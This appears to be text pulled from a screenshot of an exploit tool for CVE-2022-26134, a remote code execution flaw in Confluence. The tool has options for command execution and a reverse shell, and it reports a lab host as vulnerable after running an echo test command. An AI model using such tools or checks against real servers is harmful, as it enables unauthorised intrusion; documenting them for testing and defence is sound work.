 File Edit Proxy About
15:26:17 Target: http://192.168.59.128:8090/ 检 测 清空面板 CVE-2022-26134
检测日志 命令执行 反弹SHELL
========================================正在检测CVE-2022-26134=======================================
[+] http://192.168.59.128:8090/存在CVE-2022-26134 RCE command:[echo QaxNB12138]
[+] Command Result: QaxNB12138
======================================================================================================